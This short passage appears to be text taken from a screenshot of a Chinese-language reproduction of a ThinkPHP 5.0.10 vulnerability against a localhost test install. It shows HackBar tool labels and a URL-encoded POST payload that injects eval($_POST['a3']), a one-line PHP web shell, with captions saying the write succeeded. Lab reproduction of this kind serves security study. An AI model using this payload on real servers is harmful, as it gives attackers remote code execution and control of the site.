 http://127.0.0.1/thinkphp_5.0.
127.0.0.1/thinkphp_5.0.10_full/index.php/Home/Index/add
最常访问 awvs11
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://127.0.0.1/thinkphp_5.0.10_full/index.php/Home/Index/add
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
Post data content=%2F%2F%0D%0A%24a%3Deval(%24_POST%5B%27a3%27%5D)%3B%23
这里我们新添加一条数据
int(1) 证明以创建成功